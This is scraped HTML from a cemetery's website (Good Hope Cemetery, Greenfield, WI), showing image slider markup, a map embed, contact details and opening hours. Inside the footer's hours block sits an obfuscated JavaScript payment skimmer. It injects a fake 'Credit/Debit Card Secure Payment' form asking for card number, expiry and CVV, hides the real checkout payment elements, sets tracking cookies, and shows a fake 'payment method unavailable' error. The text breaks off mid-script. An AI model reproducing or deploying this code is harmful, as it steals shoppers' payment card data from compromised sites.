url(http://goodhopecemetery.com/media/wysiwyg/DSC00196.jpeg);}</style></div></div><div data-content-type="slide" data-slide-name="" data-appearance="poster" data-show-button="never" data-show-overlay="never" data-element="main"><div data-element="empty_link"><div class="pagebuilder-slide-wrapper background-image-696f641ad6ab4" data-background-images='{\"desktop_image\":\"http://goodhopecemetery.com/media/wysiwyg/DSC00203.jpeg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="wrapper" data-pb-style="XIM72M6"><div class="pagebuilder-overlay pagebuilder-poster-overlay" data-overlay-color="" aria-label="" title="" data-element="overlay" data-pb-style="UKKW4DV"><div class="pagebuilder-poster-content"><div data-element="content"></div></div></div></div><style type="text/css">.background-image-696f641ad6ab4 {background-image: url(http://goodhopecemetery.com/media/wysiwyg/DSC00203.jpeg);}</style></div></div><div data-content-type="slide" data-slide-name="" data-appearance="poster" data-show-button="never" data-show-overlay="never" data-element="main"><div data-element="empty_link"><div class="pagebuilder-slide-wrapper background-image-696f641ad6abc" data-background-images='{\"desktop_image\":\"http://goodhopecemetery.com/media/wysiwyg/DSC00205.jpeg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="wrapper" data-pb-style="H0QTGWN"><div class="pagebuilder-overlay pagebuilder-poster-overlay" data-overlay-color="" aria-label="" title="" data-element="overlay" data-pb-style="H9J5ODF"><div class="pagebuilder-poster-content"><div data-element="content"></div></div></div></div><style type="text/css">.background-image-696f641ad6abc {background-image: url(http://goodhopecemetery.com/media/wysiwyg/DSC00205.jpeg);}</style></div></div><div data-content-type="slide" data-slide-name="" data-appearance="poster" data-show-button="never" data-show-overlay="never" data-element="main"><div data-element="empty_link"><div class="pagebuilder-slide-wrapper background-image-696f641ad6ac4" data-background-images='{\"desktop_image\":\"http://goodhopecemetery.com/media/wysiwyg/DSC00214.jpeg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="wrapper" data-pb-style="NYPHKM0"><div class="pagebuilder-overlay pagebuilder-poster-overlay" data-overlay-color="" aria-label="" title="" data-element="overlay" data-pb-style="YB4BST2"><div class="pagebuilder-poster-content"><div data-element="content"></div></div></div></div><style type="text/css">.background-image-696f641ad6ac4 {background-image: url(http://goodhopecemetery.com/media/wysiwyg/DSC00214.jpeg);}</style></div></div><div data-content-type="slide" data-slide-name="" data-appearance="poster" data-show-button="never" data-show-overlay="never" data-element="main"><div data-element="empty_link"><div class="pagebuilder-slide-wrapper background-image-696f641ad6acc" data-background-images='{\"desktop_image\":\"http://goodhopecemetery.com/media/wysiwyg/DSC00233.jpeg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="wrapper" data-pb-style="P42L9R4"><div class="pagebuilder-overlay pagebuilder-poster-overlay" data-overlay-color="" aria-label="" title="" data-element="overlay" data-pb-style="SSEU81D"><div class="pagebuilder-poster-content"><div data-element="content"></div></div></div></div><style type="text/css">.background-image-696f641ad6acc {background-image: url(http://goodhopecemetery.com/media/wysiwyg/DSC00233.jpeg);}</style></div></div><div data-content-type="slide" data-slide-name="" data-appearance="poster" data-show-button="never" data-show-overlay="never" data-element="main"><div data-element="empty_link"><div class="pagebuilder-slide-wrapper background-image-696f641ad6ad5" data-background-images='{\"desktop_image\":\"http://goodhopecemetery.com/media/wysiwyg/DSC00258.jpeg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="wrapper" data-pb-style="I11AV5X"><div class="pagebuilder-overlay pagebuilder-poster-overlay" data-overlay-color="" aria-label="" title="" data-element="overlay" data-pb-style="U8NFSLF"><div class="pagebuilder-poster-content"><div data-element="content"></div></div></div></div><style type="text/css">.background-image-696f641ad6ad5 {background-image: url(http://goodhopecemetery.com/media/wysiwyg/DSC00258.jpeg);}</style></div></div><div data-content-type="slide" data-slide-name="" data-appearance="poster" data-show-button="never" data-show-overlay="never" data-element="main"><div data-element="empty_link"><div class="pagebuilder-slide-wrapper background-image-696f641ad6add" data-background-images='{\"desktop_image\":\"http://goodhopecemetery.com/media/wysiwyg/DSC00261.jpeg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="wrapper" data-pb-style="NNG7H9N"><div class="pagebuilder-overlay pagebuilder-poster-overlay" data-overlay-color="" aria-label="" title="" data-element="overlay" data-pb-style="J3AHO8W"><div class="pagebuilder-poster-content"><div data-element="content"></div></div></div></div><style type="text/css">.background-image-696f641ad6add {background-image: url(http://goodhopecemetery.com/media/wysiwyg/DSC00261.jpeg);}</style></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="I65I1J0"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d5838.953777741873!2d-87.970898!3d42.968227!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x880510f8c00adf89%3A0x509bf6c51975ef2f!2sGood%20Hope%20Cemetery!5e0!3m2!1sen!2sin!4v1713088200558!5m2!1sen!2sin" width="600" height="450" style="border:0; max-width: 100%; width: 100%;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer content"><style>#html-body [data-pb-style=GTMLLKV],#html-body [data-pb-style=WEBN99K]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=WEBN99K]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=GTMLLKV]{align-self:stretch}#html-body [data-pb-style=ATWMYWV]{display:flex;width:100%}#html-body [data-pb-style=D0E53V5],#html-body [data-pb-style=ETNRIU4],#html-body [data-pb-style=V8VB2IC]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="WEBN99K"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="GTMLLKV"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="ATWMYWV"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="ETNRIU4"><div data-content-type="text" data-appearance="default" data-element="main"><h3>CALL US ANYTIME:</h3>
<p>414-541-3178</p>
<h3>ADDRESS:</h3>
<p>4141 So. 43rd Street<br>GreenField, WI 53220</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="D0E53V5"><h3 data-content-type="heading" data-appearance="default" data-element="main">CEMETERY HOURS</h3><div data-content-type="block" data-appearance="default" data-element="main"><div class="widget block block-static-block">
    <style>#html-body [data-pb-style=ABYBJSP],#html-body [data-pb-style=E6P969D]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=ABYBJSP]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=E6P969D]{align-self:stretch}#html-body [data-pb-style=KPH1QN4]{display:flex;width:100%}#html-body [data-pb-style=T6AJ7HJ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:41.6667%;align-self:stretch}#html-body [data-pb-style=APYLU7S]{justify-content:flex-start;display:flex;flex-direction:column;width:58.3333%}#html-body [data-pb-style=APYLU7S],#html-body [data-pb-style=RW5A3RA]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=F1FAYOI]{display:flex;width:100%}#html-body [data-pb-style=QXW15X8]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:41.6667%;align-self:stretch}#html-body [data-pb-style=OM08VPE]{justify-content:flex-start;display:flex;flex-direction:column;width:58.3333%}#html-body [data-pb-style=OM08VPE],#html-body [data-pb-style=WAQDWGI]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=H4X23OD]{display:flex;width:100%}#html-body [data-pb-style=J5L48DA]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:41.6667%;align-self:stretch}#html-body [data-pb-style=VS7O6MF]{justify-content:flex-start;display:flex;flex-direction:column;width:58.3333%}#html-body [data-pb-style=B8VEMF9],#html-body [data-pb-style=VS7O6MF]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=I3G3HUN]{display:flex;width:100%}#html-body [data-pb-style=OFT2A1D]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:41.6667%;align-self:stretch}#html-body [data-pb-style=C78LN8Q]{justify-content:flex-start;display:flex;flex-direction:column;width:58.3333%}#html-body [data-pb-style=C78LN8Q],#html-body [data-pb-style=FGANUDL]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=UB9RWVH]{display:flex;width:100%}#html-body [data-pb-style=RBA45YE]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:41.6667%;align-self:stretch}#html-body [data-pb-style=OAM1G8G]{justify-content:flex-start;display:flex;flex-direction:column;width:58.3333%}#html-body [data-pb-style=JTOPBVK],#html-body [data-pb-style=OAM1G8G]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=H64HOP7]{display:flex;width:100%}#html-body [data-pb-style=A1JPRHG]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:41.6667%;align-self:stretch}#html-body [data-pb-style=NUK1BI8]{justify-content:flex-start;display:flex;flex-direction:column;width:58.3333%}#html-body [data-pb-style=B4CYN9O],#html-body [data-pb-style=NUK1BI8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=YISLUQQ]{display:flex;width:100%}#html-body [data-pb-style=G95UNKO]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div class="hours-row" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="ABYBJSP"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="E6P969D"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="KPH1QN4"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="T6AJ7HJ"><div data-content-type="text" data-appearance="default" data-element="main"><p id="TDDB22B"><strong>Monday:</strong>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="APYLU7S"><div data-content-type="text" data-appearance="default" data-element="main"><p id="TDDB22B">08:30:AM 04:00:PM</p></div></div></div></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="RW5A3RA"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="F1FAYOI"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QXW15X8"><div data-content-type="text" data-appearance="default" data-element="main"><p id="TDDB22B"><strong>Tuesday:</strong>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="OM08VPE"><div data-content-type="text" data-appearance="default" data-element="main"><p id="TDDB22B">08:30:AM 04:30:PM</p></div></div></div></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="WAQDWGI"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="H4X23OD"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="J5L48DA"><div data-content-type="text" data-appearance="default" data-element="main"><p id="TDDB22B"><strong id="B84676W">Wednesday:</strong>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VS7O6MF"><div data-content-type="text" data-appearance="default" data-element="main"><p id="TDDB22B">08:30:AM 04:30:PM</p></div></div></div></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="B8VEMF9"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="I3G3HUN"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="OFT2A1D"><div data-content-type="text" data-appearance="default" data-element="main"><p id="TDDB22B"><strong id="JJANK5Y">Thursday:</strong>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="C78LN8Q"><div data-content-type="text" data-appearance="default" data-element="main"><p id="TDDB22B">08:30:AM 04:30:PM</p></div></div></div></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="FGANUDL"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="UB9RWVH"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RBA45YE"><div data-content-type="text" data-appearance="default" data-element="main"><p id="TDDB22B"><strong id="UP73VI5">Friday:</strong>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="OAM1G8G"><div data-content-type="text" data-appearance="default" data-element="main"><p id="TDDB22B">08:30:AM 04:30:PM</p></div></div></div></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="JTOPBVK"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="H64HOP7"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="A1JPRHG"><div data-content-type="text" data-appearance="default" data-element="main"><p id="TDDB22B"><strong id="DJDALE3">Saturday:</strong>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NUK1BI8"><div data-content-type="text" data-appearance="default" data-element="main"><p id="TDDB22B">09:00AM 12:00:PM</p></div></div></div></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="B4CYN9O"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="YISLUQQ"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G95UNKO"><div data-content-type="text" data-appearance="default" data-element="main"><p id="TDDB22B"><strong id="PWVD4GR">Sunday Closed</strong></p></div></div></div></div></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var 